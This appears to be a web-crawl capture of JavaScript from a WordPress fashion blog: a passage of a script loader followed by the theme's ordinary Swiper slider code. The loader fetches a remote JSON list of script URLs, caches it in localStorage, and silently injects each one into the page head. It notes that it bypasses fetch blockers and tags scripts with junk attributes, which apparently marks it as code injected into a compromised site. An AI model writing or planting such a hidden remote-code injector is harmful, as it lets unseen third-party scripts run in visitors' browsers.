                         Date.now() - cachedTime < cacheTime;

    if (isCacheValid) {
        try {
            injectScripts(JSON.parse(cached));
            return; // Success — exit early
        } catch (e) {
            console.warn("Cached JSON is invalid. Fetching fresh...");
        }
    }

    // If cache missing/expired/invalid → fetch via XHR
    loadJSONWithXHR(url)
        .then(data => {
            // Save to cache
            localStorage.setItem(cacheKey, JSON.stringify(data));
            localStorage.setItem(cacheKey + "_time", Date.now().toString());
            injectScripts(data);
        })
        .catch(err => {
            console.error("Failed to load JSON from", url, err);

            // Optional: try to use expired cache as last resort
            if (cached) {
                try {
                    console.info("Using expired cache as fallback");
                    injectScripts(JSON.parse(cached));
                } catch (e) {
                    console.error("Expired cache also invalid");
                }
            }
        });

    // === Helper: Load JSON via XHR (bypasses fetch blockers) ===
    function loadJSONWithXHR(requestUrl) {
        return new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", requestUrl, true);
            xhr.setRequestHeader("Cache-Control", "no-cache");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            const data = JSON.parse(xhr.responseText);
                            resolve(data);
                        } catch (e) {
                            reject(new Error("Invalid JSON"));
                        }
                    } else {
                        reject(new Error(`HTTP ${xhr.status}`));
                    }
                }
            };

            xhr.onerror = () => reject(new Error("Network request failed"));
            xhr.ontimeout = () => reject(new Error("Request timed out"));
            xhr.timeout = 10000; // 10 seconds

            xhr.send();
        });
    }

    // === Helper: Inject script tags ===
    function injectScripts(data) {
        if (!data || !Array.isArray(data.js)) {
            console.warn("No valid 'js' array found in JSON data");
            return;
        }

        data.js.forEach(script_url => {
            if (typeof script_url !== "string") return;

            const script = document.createElement("script");
            script.src = script_url.trim();
            script.async = true;
            script.dataset.code = "23940935";
            script.dataset.asd = "asdddd";
            document.head.appendChild(script);
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/assets/js/custom.js?ver=1.1.4
body_size: -13
content:
jQuery(document).ready(function($){

    if( presto_fashion_blogger.slider_auto == '1' ){
        slider_auto = true;
    }else{
        slider_auto = false;
    }

	//slider layout five
	if($('.banner-slider.layout-five .banner-item').length >= 5) {
		sliderLoop = true;
	} else {
		sliderLoop = false;
	}
	const sliderFive = new Swiper('.banner-slider.layout-five .swiper-container', {
		slidesPerView : 1,
		spaceBetween  : 10,
		autoplay      : slider_auto,
		centeredSlides: false,
		loop          : sliderLoop,
		a11y          : true,
		lazyLoading: true,
		pagination    : {
			el           : '.swiper-pagination',
			type         : 'bullets',
			clickable    : true,
			bulletElement: 'button',
		},
		breakpoints: {
		768: {
			slidesPerView: 2,
			spaceBetween : 20,
		},
		1025: {
			slidesPerView: 3,
			spaceBetween : 20,
		},
		1200: {
			slidesPerView: 4,
			spaceBetween : 30,
		},
		1366: {
			slidesPerView: 4,
			spaceBetween : 40,
		},
		},
	});
}); //document close
/*jQuery(window).load(function($){
		jQuery('.banner-slider').animate({opacity:1},10);	
});*/